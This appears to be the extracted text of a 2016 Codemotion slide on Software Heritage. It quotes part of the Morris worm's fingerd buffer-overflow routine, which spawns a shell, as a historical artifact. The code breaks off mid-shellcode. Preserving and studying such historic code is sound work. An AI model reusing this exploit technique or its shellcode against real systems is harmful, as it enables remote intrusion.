 /* This routine exploits a fixed 512 byte input buffer in a
* VAX running the BSD 4.3 fingerd binary. It send 536
* bytes (plus a newline) to overwrite six extra words in
* the stack frame, including the return PC, to point into
* the middle of the string sent over. The instructions in
* the string do the direct system call version of
* execve("/bin/sh"). */
static try_finger(host, fd1, fd2) /* 0x49ec,<just_return+378
struct hst *host;
int *fd1, *fd2;
{
/* ... */
for(i = 0; i < 536; i++) /* 628,654 */
buf[i] = '\0';
for(i = 0; i < 400; i++)
buf[i] = 1;
for(j = 0; j < 28; j++)
buf[i+j] = "\335\217/sh\0\335\217/bin\320^Z\335\0\335\
https://github.com/arialdomartini/morris-worm
Stefano Zacchiroli Software Heritage 26/11/2016, Codemotion 3 / 18
Welcome to Codemotion